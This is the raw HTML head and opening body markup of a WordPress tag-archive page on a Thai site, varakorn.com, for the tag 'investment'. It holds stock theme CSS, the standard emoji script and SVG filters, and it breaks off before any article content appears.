

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.varakorn.com/?tag=%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B8%E0%B8%99
body_size: 18561
content:
<!DOCTYPE html>
<html lang="th" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.varakorn.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.varakorn.com/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>การลงทุน &#8211; varakorn.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="varakorn.com &raquo; ฟีด" href="https://www.varakorn.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="varakorn.com &raquo; ฟีดความเห็น" href="https://www.varakorn.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="varakorn.com &raquo; การลงทุน ฟีดป้ายกำกับ" href="https://www.varakorn.com/?feed=rss2&#038;tag=%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.varakorn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.varakorn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.varakorn.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/style.css?ver=20201208' media='all' />
<style id='twentyfifteen-style-inline-css'>

		/* Custom Sidebar Text Color */
		.site-title a,
		.site-description,
		.secondary-toggle:before {
			color: #ffffff;
		}

		.site-title a:hover,
		.site-title a:focus {
			color: #ffffff; /* Fallback for IE7 and IE8 */
			color: rgba( 255, 255, 255, 0.7);
		}

		.secondary-toggle {
			border-color: #ffffff; /* Fallback for IE7 and IE8 */
			border-color: rgba( 255, 255, 255, 0.1);
		}

		.secondary-toggle:hover,
		.secondary-toggle:focus {
			border-color: #ffffff; /* Fallback for IE7 and IE8 */
			border-color: rgba( 255, 255, 255, 0.3);
		}

		.site-title a {
			outline-color: #ffffff; /* Fallback for IE7 and IE8 */
			outline-color: rgba( 255, 255, 255, 0.3);
		}

		@media screen and (min-width: 59.6875em) {
			.secondary a,
			.dropdown-toggle:after,
			.widget-title,
			.widget blockquote cite,
			.widget blockquote small {
				color: #ffffff;
			}

			.widget button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a {
				background-color: #ffffff;
			}

			.textwidget a {
				border-color: #ffffff;
			}

			.secondary a:hover,
			.secondary a:focus,
			.main-navigation .menu-item-description,
			.widget,
			.widget blockquote,
			.widget .wp-caption-text,
			.widget .gallery-caption {
				color: rgba( 255, 255, 255, 0.7);
			}

			.widget button:hover,
			.widget button:focus,
			.widget input[type="button"]:hover,
			.widget input[type="button"]:focus,
			.widget input[type="reset"]:hover,
			.widget input[type="reset"]:focus,
			.widget input[type="submit"]:hover,
			.widget input[type="submit"]:focus,
			.widget_calendar tbody a:hover,
			.widget_calendar tbody a:focus {
				background-color: rgba( 255, 255, 255, 0.7);
			}

			.widget blockquote {
				border-color: rgba( 255, 255, 255, 0.7);
			}

			.main-navigation ul,
			.main-navigation li,
			.secondary-toggle,
			.widget input,
			.widget textarea,
			.widget table,
			.widget th,
			.widget td,
			.widget pre,
			.widget li,
			.widget_categories .children,
			.widget_nav_menu .sub-menu,
			.widget_pages .children,
			.widget abbr[title] {
				border-color: rgba( 255, 255, 255, 0.1);
			}

			.dropdown-toggle:hover,
			.dropdown-toggle:focus,
			.widget hr {
				background-color: rgba( 255, 255, 255, 0.1);
			}

			.widget input:focus,
			.widget textarea:focus {
				border-color: rgba( 255, 255, 255, 0.3);
			}

			.sidebar a:focus,
			.dropdown-toggle:focus {
				outline-color: rgba( 255, 255, 255, 0.3);
			}
		}
	
</style>
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20170916' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<script src='https://www.varakorn.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.varakorn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.varakorn.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.varakorn.com/index.php?rest_route=/wp/v2/tags/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.varakorn.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.varakorn.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
		<style type="text/css" id="twentyfifteen-header-css">
				.site-header {

			/*
			 * No shorthand so the Customizer can override individual properties.
			 * @see https://core.trac.wordpress.org/ticket/31460
			 */
			background-image: url(https://www.varakorn.com/wp-content/uploads/2021/05/first_page03.png);
			background-repeat: no-repeat;
			background-position: 50% 50%;
			-webkit-background-size: cover;
			-moz-background-size:    cover;
			-o-background-size:      cover;
			background-size:         cover;
		}

		@media screen and (min-width: 59.6875em) {
			body:before {

				/*
				 * No shorthand so the Customizer can override individual properties.
				 * @see https://core.trac.wordpress.org/ticket/31460
				 */
				background-image: url(https://www.varakorn.com/wp-content/uploads/2021/05/first_page03.png);
				background-repeat: no-repeat;
				background-position: 100% 50%;
				-webkit-background-size: cover;
				-moz-background-size:    cover;
				-o-background-size:      cover;
				background-size:         cover;
				border-right: 0;
			}

			.site-header {
				background: transparent;
			}
		}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #edede6; }
</style>
	</head>

<body class="archive tag tag-16 custom-background wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" 